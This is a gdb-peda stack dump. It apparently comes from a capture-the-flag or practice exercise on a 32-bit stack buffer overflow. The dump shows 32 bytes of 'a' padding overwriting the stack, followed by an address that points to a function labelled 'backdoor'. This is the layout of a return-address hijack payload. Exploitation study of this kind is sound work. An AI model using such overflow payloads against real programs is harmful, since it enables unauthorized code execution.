 gdb-peda$ stack 20
0000| 0xff9ed690 --> 0xff9ed6a0 ('a' <repeats 32 times>, "}\205\004\b\304\377")
0004| 0xff9ed694 --> 0xf7ebd000 --> 0x1b2db0
0008| 0xff9ed698 --> 0xff9ed6c8 --> 0x0
0012| 0xff9ed69c --> 0x80485ab (<main+22>: sub esp,0xc)
0016| 0xff9ed6a0 ('a' <repeats 32 times>, "}\205\004\b\304\377")
0020| 0xff9ed6a4 ('a' <repeats 28 times>, "}\205\004\b\304\377")
0024| 0xff9ed6a8 ('a' <repeats 24 times>, "}\205\004\b\304\377")
0028| 0xff9ed6ac ('a' <repeats 20 times>, "}\205\004\b\304\377")
0032| 0xff9ed6b0 ('a' <repeats 16 times>, "}\205\004\b\304\377")
0036| 0xff9ed6b4 ('a' <repeats 12 times>, "}\205\004\b\304\377")
0040| 0xff9ed6b8 ("aaaaaaaa}\205\004\b\304\377")
0044| 0xff9ed6bc ("aaaa}\205\004\b\304\377")
0048| 0xff9ed6c0 --> 0x804857d (<backdoor>: push ebp)
0052| 0xff9ed6c4 (0xff9ed6c4)
0056| 0xff9ed6c8 --> 0x0
0060| 0xff9ed6cc --> 0xf7d22647 (<__libc_start_main+247>: add esp,0x10)
0064| 0xff9ed6d0 --> 0xf7ebd000 --> 0x1b2db0
0068| 0xff9ed6d4 --> 0xf7ebd000 --> 0x1b2db0
0072| 0xff9ed6d8 --> 0x0
0076| 0xff9ed6dc --> 0xf7d22647 (<__libc_start_main+247>: add esp,0x10)
gdb-peda$